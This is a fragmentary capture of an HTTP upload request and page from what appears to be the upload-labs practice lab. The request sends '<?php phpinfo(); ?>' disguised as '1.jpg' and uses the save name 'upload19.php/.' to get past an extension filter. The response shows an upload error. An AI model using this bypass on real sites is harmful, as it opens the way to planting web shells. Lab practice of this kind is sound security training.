 Upgrade-Insecure-Requests: 1
-----------------------------570865201163144501514502​24299
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------57086520116314450151450224299
Content-Disposition: form-data; name="save_name"
upload19.php/.
-----------------------------57086520116314450151450224299
Content-Disposition: form-data; name="submit"
上传
-----------------------------57086520116314450151450224299--
? < + > Type a search term 0 matches
Done
<input class="button" type="s
</form>
<div id="msg">
提示：上传出错！
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp
id="copyright_time"></span>&nbsp;by&nb
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&
class="close" title="关闭">关闭</a></div>
? < + > Type a search term
phpStudy 2018 PHP-5.3.29-NTS